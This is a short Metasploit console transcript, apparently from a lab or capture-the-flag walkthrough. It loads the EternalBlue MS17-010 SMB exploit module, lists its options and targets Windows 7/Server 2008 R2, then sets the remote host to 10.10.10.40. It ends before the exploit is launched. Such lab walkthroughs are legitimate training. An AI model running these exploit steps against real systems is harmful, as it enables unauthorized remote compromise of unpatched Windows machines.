 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40